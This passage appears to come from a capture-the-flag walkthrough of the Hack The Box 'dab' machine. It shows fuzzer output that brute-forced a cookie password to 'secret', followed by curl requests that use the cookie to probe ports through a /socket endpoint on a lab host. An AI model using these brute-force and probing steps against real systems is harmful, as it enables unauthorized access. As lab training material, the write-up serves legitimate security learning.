ID Response Lines Word Chars Payload
=====================================================================
000000097: 200 21 L 48 W 540 Ch "secret"
Total time: 43.05595
Processed Requests: 10000
Filtered Requests: 9999
Requests/sec.: 232.2559
so when you set the cookie parameter 'password' to 'secret' you get the following:


and when you send random values to the prompts you get this url and response:
http://10.10.10.86:8080/socket?port=nothing&cmd=nowhere
Now we don't need to use firefox to manually bruteforce this, let's use curl.
[ 10.10.14.16/23 ] [ /dev/pts/3 ] [~/_HTB/dab]
→ curl -H "Cookie: password=secret" 'http://10.10.10.86:8080/socket?port=1&cmd=nothing'
500 Internal Server Error
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
[ 10.10.14.16/23 ] [ /dev/pts/3 ] [~/_HTB/dab]
→ curl -H "Cookie: password=secret" 'http://10.10.10.86:8080/socket?port=21&cmd=nothing' -s |tail +8
Status of cache engine: Online
TCP socket test
Output
220 (vsFTPd 3.0.3)
530 Please login with USER and PASS.